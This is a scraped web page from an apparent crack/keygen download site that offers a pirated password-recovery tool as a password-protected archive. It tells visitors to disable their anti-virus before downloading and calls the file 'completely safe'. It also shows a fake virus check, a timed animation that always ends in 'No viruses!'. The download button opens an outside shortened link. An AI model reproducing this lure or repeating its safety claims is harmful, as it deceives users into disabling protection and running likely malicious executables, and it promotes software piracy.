

--- FILE ---
content_type: text/html
request_url: https://www.pegasustech.net/keygen/elcomsoftadvancedsqlpasswordrecoveryv11doa.html
body_size: 2297
content:
<!DOCTYPE html>
<html>
   <head>
      <title>Download Elcomsoft.Advanced.SQL.Password.Recovery.v1.1-DOA</title>
      <link id="favicon" rel="icon" type="image/x-icon" href="/img/favicon.ico">
      <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"  crossorigin="anonymous">
      <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/css/bootstrap.min.css" rel="stylesheet">
	  <meta name="description" content="Download Elcomsoft.Advanced.SQL.Password.Recovery.v1.1-DOA">
	  <meta name="keywords" content="Elcomsoft.Advanced.SQL.Password.Recovery.v1.1-DOA">
      <style type="text/css">
         html, body {
         overflow: hidden;
         margin: 0;
         padding: 0;
         background-color: #f5f8fa;
         }
         .header {
         background-color: #3097D1;
         }
         .logo {
         font-size: 30px;
         margin: 10px;
         text-transform: uppercase;
         color: #fff;
         font-weight: 800;
         }
         button.btn.btn-outline-primary {
         color: #fff;
         border: 0px solid #fff;
         padding: 7px 0;
         font-weight: 700;
         margin: 15px 0px 15px 35px;
         }
         button.btn.btn-outline-primary:hover {
         background: none;
         color:#eee;
         }
         .search { 
         display: inline-block !important;
         }
         .search input {
         border: 0;
         }
         .search button.btn.btn-outline-primary {
         background: #fff;
         color: #3097D1;
         padding: 7px 15px;
         margin: 15px 0;
         }
         .search button.btn.btn-outline-primary:hover {
         background: #eee;
         }
         .container {
         padding-top: 30px;
         padding-bottom: 150px;
         }
         .inf, .file {
         background: #fff;
         border: 1px solid #ccc;
         margin-bottom: 30px;
         padding: 15px;
         }
         .file {
         margin-bottom: 0px;
         }
         .file-footer {
         color: #000;
         text-align: right;
         }
         .file-footer i {
         margin: 0 5px;
         }
         .download {
         font-size: 15px;
         color: #fff;
         background-color: #1e7e34;
         border-color: #1c7430;
         padding: 15px 30px;
         text-transform: uppercase;
         margin: 30px 0px;
         display: block;
         }
         .download:hover {
         color: #fff;
         background-color: #218838;
         text-decoration: none;
         }
         h3 {
         margin-bottom: 15px;
         color: #000;
         }
         h4 {
         padding-top: 60px;
         font-size: 20px;
         text-align: center;
         }
         .meta {
         background: #fff;
         border: 1px solid #ccc;
         padding: 15px;
         color: #ccc;
         }
         p.s-1, p.s-2, p.s-3 {
         display: inline-block;
         margin: 0;
         cursor: pointer;
         }
         p.s-1 {
         font-size: 25px;
         }
         p.s-2 {
         font-size: 20px;
         }
         p.s-3 {
         font-size: 15px;
         }
         .desc-prof {
         text-align: center;
         font-size: 13px;
         }
         .line {
         width: 100%;
         background: #e8e8e8;
         border: 1px solid #ccc;
         border-top: 0;
         padding: 5px 15px;
         color: #fff;
         text-transform: uppercase;
         font-weight: 800;
         text-align: center;
         }
         .footer {
         }
         @media (max-width: 991px) {
         .search {
         display: none !important;
         }
         }
         @media (max-width: 767px) {
         .container { 
         padding-bottom: 0;
         }
         .foot-hide {
         display: none;
         }
         }
         @media (max-width: 593px) {
         .menu {
         display: none !important;
         }
         .logo {
         font-size: 25px;
         }
         }
         .container-ant {
         display: flex;
         align-items: center;
         justify-content: center;
         margin: 13px 0;
         }
         .progress-bar {
         height: 15px;
         width: 200px;
         background: lightgray;
         }
         .loaded {
         height: 100%;
         width: 100%;
         background: #56B870;
         animation: 7s cubic-bezier(.99, 1, .17, 0) loading;
         transform-origin: 0%;
         display: inline-grid;
         }
         button#wizard {
         border: 0px;
         padding: 10px 20px;
         font-size: 14px;
         background: #3097d1;
         color: #fff;
         font-weight: 500;
         cursor: pointer;
         }
         .result {
         animation: 10s linear result;
         margin: 8px 0;
         }
         @keyframes loading {
         0% {
         transform: scaleX(0);
         }
         100% {
         transform: scaleX(100%);
         }
         }
         @keyframes result {
         0% {
         opacity:0;
         }
         79% {
         opacity:0;
         }
         80% {
         opacity:1;
         }
         85% {
         opacity:0;
         }
         90% {
         opacity:1;
         }
         95% {
         opacity:0;
         }
         100% {
         opacity:1;
         }
         }
         #antivirus, .result {
         display: none;
         }
      </style>
      <script
         src="https://code.jquery.com/jquery-3.3.1.min.js"
         
         crossorigin="anonymous"></script>
      <script type="text/javascript">
         $(document).ready(function(){
             $("#wizard").click(function(){
                 $("#antivirus").toggle();
                 $("#wizard").toggle();
                 $(".result").toggle();
             });
         });
         
               
      </script>
   </head>
   <body>
      <div class="row header">
         <div class="col-lg-1 col-md-1 col-1"></div>
         <div class="col-lg-3 col-md-5 col-5 logo"><i class="fa fa-magic" aria-hidden="true"></i> &nbsp;keygen</div>
         <div class="col-lg-1 col-md-1 col-1"></div>
         <div class="col-lg-6 col-md-4 col-4 menu text-right">
            <form class="form-inline d-xs-none d-md-block search">
               <input class="form-control mr-1" type="text" placeholder="Search files">
               <button class="btn btn-outline-primary" type="submit">Search</button>
            </form>
            <button type="button" class="btn btn-outline-primary">Register</button> <button type="button" class="btn btn-outline-primary">Login</button>
         </div>
         <div class="col-lg-1 col-md-1 col-1"></div>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-lg-3">
            </div>
            <div class="col-lg-6">
               <div class="inf">
                  <h3>Information: Elcomsoft.Advanced.SQL.Password.Recovery.v1.1-DOA </h3>
                  File name: <b>Elcomsoft.Advanced.SQL.Password.Recovery.v1.1-DOA</b><br>
				  Archive name: <b>Setup.rar</b><br>
				  Archive Password: <b>74125</b><br>
				  Setup file: <b>Setup.exe</b><br>
                  Date: <b><span>2021-3-5</span></b><br>
				  Downloads: <b><span>7854</span></b><br>
				  Views: <b><span>728</span></b><br>
				  Rating: <b><span>56</span></b><br>
				  <br><br>
				  <b>Instalation instruction:</b> <span>Disable your anti-virus program before you download and unpack a hack, to the anti-virus program did not delete hacks! File verified and completely safe!</span><br>
				  
               </div>
               <div class="file">
                  <h3>Download file: Elcomsoft.Advanced.SQL.Password.Recovery.v1.1-DOA</h3>
                  <a class="download text-center" style="color:#fff; font-weight: bold; cursor: pointer;" target="_blank" onclick="window.open('http://keygen.ml/5i0i6o', '_blank');">download file</a>
                  <div class="file-footer">
                     <div class="row">
                        <div class="col-lg-6 col-md-6 col-6 text-left">
                           <button id="wizard">Check on the viruses</button>
                           <div class="container-ant" id="antivirus">
                              <div class="progress-bar">
                                 <div class="loaded">
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="col-lg-6 col-md-6 col-6 result"><i class="fa fa-check" style="font-size: 16px;"></i>No viruses!
                        </div>
                     </div>
                  </div>
               </div>
               <div class="line">keygen, patch, serial key</div>
               <div class="col-lg-3">
               </div>
            </div>
         </div>
      </div>
      <div class="row footer">
         <div class="col-lg-1"></div>
         <div class="col-lg-10">
            <footer class="page-footer font-small blue pt-4">
               <div class="container-fluid text-center text-md-left">
                  <div class="row">
                     <div class="col-md-6 mt-md-0 mt-3">
                        <h5 class="text-uppercase">keygen</h5>
                        <p>2022. Here you can upload and download your files.</p>
                     </div>
                     <hr class="clearfix w-100 d-md-none pb-3">
                     <div class="col-md-3 mb-md-0 mb-3 foot-hide">
						<h5 class="text-uppercase">Top Downloads</h5>
                        <ul class="list-unstyled">
                           <li>
                              <a href="birds-volume-4-screensaver.html">Internet Download Manager 5.14 Patch by team Black X</a>
                           </li>
                           <li>
                              <a href="gta-san-andreas-trainer-by-metroid.html">Discipline The Record Of The Crusade Unlocker-PGN</a>
                           </li>
                           <li>
                              <a href="downstream-technologies-blueprintpcb-v180341null.html">Copernic 98 Plus 1.2a</a>
                           </li>
                           <li>
                              <a href="akoff-guitar-assistant-101.html">Bonnies bookstore deluxe 1.00</a>
                           </li>
                        </ul>
                     </div>
                     <div class="col-md-3 mb-md-0 mb-3 foot-hide">
						<h5 class="text-uppercase">Recent Files</h5>
                        <ul class="list-unstyled">
                           <li>
                              <a href="runtime-replicator-201.html">Active FLV Video Converter v1.5 Keygen AT4RE</a>
                           </li>
                           <li>
                              <a href="acronis-true-image-home-2011-1400-build-5105-final-bootable-cd-532.html">ARIAL - AIO - Keygen - by FOFF</a>
                           </li>
                           <li>
                              <a href="editplus-200b.html">Bildschirmschoner White Shark 3D Screensaver v1.0.-.s0m</a>
                           </li>
                           <li>
                              <a href="acd-systems-acdsee-powerpack-v7061.html">HiDownload Pro 7.14 AT4RE</a>
                           </li>
                        </ul>
                     </div>
                  </div>
               </div>
            </footer>
         </div>
         <div class="col-lg-1"></div>
      </div>
   </body>
</html>